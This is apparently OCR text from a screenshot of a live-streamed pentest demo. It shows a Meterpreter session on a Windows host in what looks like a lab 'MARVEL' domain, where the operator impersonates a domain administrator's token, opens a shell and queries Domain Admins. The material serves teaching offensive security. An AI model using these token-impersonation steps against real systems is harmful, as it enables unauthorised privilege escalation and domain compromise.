 Applications
Places
Terminal
Wed 20:52
1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~
root@kali: ~
NT AUTHORITY\LogonSessionId_0_888620
NT SERVICE\DoSvc
NT SERVICE\PushToInstall
NT SERVICE\WinDefend
NT SERVICE\wscsvc
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > impersonate_token MARVEL\\Administrator
[+] Delegation token available
[+] Successfully impersonated user MARVEL\Administrator
meterpreter > getuid
Server username: MARVEL\Administrator
meterpreter > shell
Process 2036 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.437]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
marvel\administrator
C:\Windows\system32>net group "Domain Admins"
net group "Domain Admins"
This command can be used only on a Windows Domain Controller.
More help is available by typing NET HELPMSG 3515.
C:\Windows\system32>
eladrie11 is now
following!